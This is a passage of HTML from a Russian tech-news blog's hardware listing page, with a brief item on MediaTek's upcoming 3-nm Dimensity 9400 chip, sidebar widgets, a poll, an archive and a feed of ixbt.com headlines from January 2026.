			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2804-vyshli-obzory-geforce-rtx-4080-super-na-paru-procentov-bystree-rtx-4080-no-na-200-deshevle.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 240"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>240</li>
		</ul>
	</div>
</article><article class="block story shortstory">
	
	<h1 class="title"><a href="https://xodeev.ru/2806-mediatek-k-koncu-goda-vypustit-flagmanskij-3-nm-processor-dimensity-9400-s-moschnym-ii-uskoritelem.html">MediaTek к концу года выпустит флагманский 3-нм процессор Dimensity 9400 с мощным ИИ-ускорителем</a></h1>
	<div class="story_top">
		        
	<time class="date grey" datetime="2024-01-31"><a href="https://xodeev.ru/2024/01/31/" >31/01/2024 13:59</a></time>        
	</div>
	<div class="text">
		<img src="https://3dnews.ru/assets/external/illustrations/2024/01/31/1099591/mediatek-dimensity.jpg" alt="">
В IV квартале 2024 года MediaTek выпустит мобильный процессор Dimensity 9400 — свою платформу, произведённую с использованием 3-нм техпроцесса TSMC второго поколения, что обеспечит чипу высокую энергоэффективность и не только. Новинка получит встроенный ускоритель алгоритмов искусственного интеллекта, что позволит ей на равных конкурировать с флагманскими решениями конкурентов, пишет China Times со ссылкой на заявление главы MediaTek Рика Цая (Rick Tsai).
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/hardware/">Новости - Hardware</a>
	</div>
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://xodeev.ru/2806-mediatek-k-koncu-goda-vypustit-flagmanskij-3-nm-processor-dimensity-9400-s-moschnym-ii-uskoritelem.html" title="Читать подробнее: MediaTek к концу года выпустит флагманский 3-нм процессор Dimensity 9400 с мощным ИИ-ускорителем" class="btn"><span class="more_icon"><i></i><i></i><i></i></span></a>
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2806'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2806'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2806'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2806'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2806'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2806'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://xodeev.ru/2806-mediatek-k-koncu-goda-vypustit-flagmanskij-3-nm-processor-dimensity-9400-s-moschnym-ii-uskoritelem.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 194"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>194</li>
		</ul>
	</div>
</article><div class="block navigation ignore-select">
	<div class="page_next-prev">
		<span class="page_prev" title="Предыдущая страница">
			<a href="https://xodeev.ru/hardware/page/11/"><svg class="icon icon-left"><use xlink:href="#icon-left"></use></svg></a>
		</span>
		<span class="page_next" title="Следующая страница">
			<a href="https://xodeev.ru/hardware/page/13/"><svg class="icon icon-right"><use xlink:href="#icon-right"></use></svg></a>
		</span>
	</div>
	<div class="pages"><a href="https://xodeev.ru/hardware/">1</a> <span class="nav_ext">...</span> <a href="https://xodeev.ru/hardware/page/8/">8</a> <a href="https://xodeev.ru/hardware/page/9/">9</a> <a href="https://xodeev.ru/hardware/page/10/">10</a> <a href="https://xodeev.ru/hardware/page/11/">11</a> <span>12</span> <a href="https://xodeev.ru/hardware/page/13/">13</a> <a href="https://xodeev.ru/hardware/page/14/">14</a> <a href="https://xodeev.ru/hardware/page/15/">15</a> <a href="https://xodeev.ru/hardware/page/16/">16</a> <span class="nav_ext">...</span> <a href="https://xodeev.ru/hardware/page/99/">99</a></div>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
			<li>
				<a title="Обсуждаемое" href="#news_coms" aria-controls="news_coms" data-toggle="tab">
					Обсуждаемое
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_top"></div>
			
			<div class="tab-pane" id="news_coms">
				
			</div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Оцените работу</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает... но...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Могло быть и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравилось</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="1">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://xodeev.ru/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday day-current" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/4efd750c-bf3d-4611-8e20-9c8ee753470d.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/xiaomi-mijia-washing-machine-pro-10-kg-400.html" target="_blank">Умная стиральная машина Xiaomi Mijia Washing Machine Pro 10 kg поступила в продажу в Китае. Мойка, сушка и стерилизация — 400 долларов</a></b></div>
<div class="text">Xiaomi сегодня запустила продажи новой умной стиральной машины Mijia Washing Machine Pro Super Electrolytic Smart Toss Washer Dryer 10kg. Стартовая цена составляет 3293 юаня (475 долларов), а с национальной субсидией можно приобрести за 2799 юаня (400 долларов).  Изображение: Xiaomi Машина ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/xiaomi-mijia-washing-machine-pro-10-kg-400.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/9cd8cc42-4859-45c4-9017-84bc7091a0aa_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/120-gbits-bez-provodov-uchenye-sozdali-tehnologiju-pozvoljajushuju-peredavat-15-gb-dannyh-v-sekundu-po-vozduhu.html" target="_blank">120 Гбит/с без проводов: ученые создали технологию, позволяющую передавать 15 ГБ данных в секунду по воздуху</a></b></div>
<div class="text">Исследователи из Калифорнийского университета в Ирвайне (UC Irvine) разработали беспроводной приёмопередатчик, работающий в диапазоне 140 ГГц и способный передавать данные со скоростью до 120 Гбит/с &mdash; это примерно 15 гигабайт в секунду. Для сравнения, теоретический предел Wi-Fi 7 составляет ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/120-gbits-bez-provodov-uchenye-sozdali-tehnologiju-pozvoljajushuju-peredavat-15-gb-dannyh-v-sekundu-po-vozduhu.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/28u5myxe02fg1_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/apple-m4-max-resident-evil-geforce-rtx-5070.html" target="_blank">Apple M4 Max в новой игре от создателей Resident Evil обеспечивает производительность уровня GeForce RTX 5070</a></b></div>
<div class="text">Несмотря на то, что ноутбуки с SoC M4 Max продаются уже какое-то время, их тесты в играх всё равно встречаются нечасто. Владелец такого ноутбука поделился на Reddit результатом в демо новой игры Pragmata от разработчиков культовой франшизы Resident Evil. &nbsp; Его ноутбук с M4 Max с 40-ядерным ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/apple-m4-max-resident-evil-geforce-rtx-5070.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/0/Alpha-7-V_Launch_1800x740_on-sale copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/sony-zakrepila-prava-na-fototehniku-alpha-v-rossii.html" target="_blank">Sony закрепила права на фототехнику Alpha в России</a></b></div>
<div class="text">Sony Group неожиданно проявила активность на российском рынке интеллектуальной собственности. Компания зарегистрировала в Роспатенте логотип своего суббренда&nbsp;Alpha, под которым выпускается профессиональная фототехника. Соответствующая запись, сообщает ТАСС, появилась в базе ведомства.  ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/sony-zakrepila-prava-na-fototehniku-alpha-v-rossii.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/AMD-RDNA3.5-HERO-1200x624_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/amd-igpu-rdna-3-5.html" target="_blank">AMD собирается ещё минимум три года выпускать новые процессоры с iGPU на старой архитектуре RDNA 3.5</a></b></div>
<div class="text">Компания AMD пока не порадовала пользователей новыми APU с новыми iGPU, как это сделала Intel, и теперь стало известно, что текущая архитектура RDNA 3.5, которая используется в Ryzen AI 300/400, будет актуальна ещё очень и очень долго.&nbsp; Новая дорожная карта показывает, что эта архитектура ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/amd-igpu-rdna-3-5.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/Samsung-9100-PRO-8TB-PCIe-NVMe-Gen-5-SSD-1_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/ssd-samsung-nand-100.html" target="_blank">Последний гвоздь в крышку гроба дешевых SSD? Samsung поднимает цены на память NAND на 100%</a></b></div>
<div class="text">После резкого скачка цен на оперативную память (DRAM), рынок компьютерных комплектующих ждет новый удар: в первом квартале 2026 года ожидается двукратное подорожание чипов флеш-памяти (NAND). Согласно отчету ETNews, южнокорейский гигант Samsung уже уведомил ключевых клиентов, таких как Apple, ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/ssd-samsung-nand-100.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/0/e1a33135-3e3a-4d8f-b57d-9d92d73f90c1_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/falcon-9-falcon-heavy-galactic-energy-pallas-ii-2026.html" target="_blank">Китайский ответ американским ракетам Falcon 9 и Falcon Heavy: Galactic Energy готовит первый полёт многоразовой ракеты Pallas II уже в 2026 году</a></b></div>
<div class="text">Китайская частная аэрокосмическая компания Galactic Energy приближается к первому полёту своей новой многоразовой жидкостной ракеты-носителя Pallas II. Как сообщает издание Science and Technology Innovation Board Daily, на Пекинском международном форуме коммерческой космонавтики 2026 года главный ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/falcon-9-falcon-heavy-galactic-energy-pallas-ii-2026.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/0/1920x1920 (9) copy_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/100-10-158-lada-vesta-sport.html" target="_blank">Разгон до 100 км/ч за 10 секунд, клиренс 158 мм, спортивные кресла и черный потолок: подробности о новой Lada Vesta Sport</a></b></div>
<div class="text">Вчера появились фото и первые данные о новой Lada Vesta Sport, а сегодня &laquo;Журнал Auto.ru&raquo; опубликовал больше фото и подробностей &mdash; теперь можно рассмотреть и салон машины.  Фото:&nbsp;Журнал Auto.ru  Фото:&nbsp;Журнал Auto.ru Сообщается, что универсал Lada Vesta Sport разгоняется ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/100-10-158-lada-vesta-sport.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/0/Sapphire-RX-9070-XT-16-pin-connector_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/25/geforce-rtx-5090-rtx-5080-radeon-rx-9070-xt.html" target="_blank">Не только GeForce RTX 5090 и RTX 5080 горят и плавятся: зафиксирован новый случай оплавления разъема Radeon RX 9070 XT</a></b></div>
<div class="text">Проблема плавящихся разъемов питания, ранее ассоциировавшаяся преимущественно с топовыми видеокартами Nvidia, затронула и продукцию AMD. На платформе Reddit пользователь с ником ProfessionalHost3913 сообщил об оплавлении 16-штырькового коннектора 12V-2X6 видеокарты&nbsp;Sapphire RX 9070 XT Nitro+. ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/25/geforce-rtx-5090-rtx-5080-radeon-rx-9070-xt.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
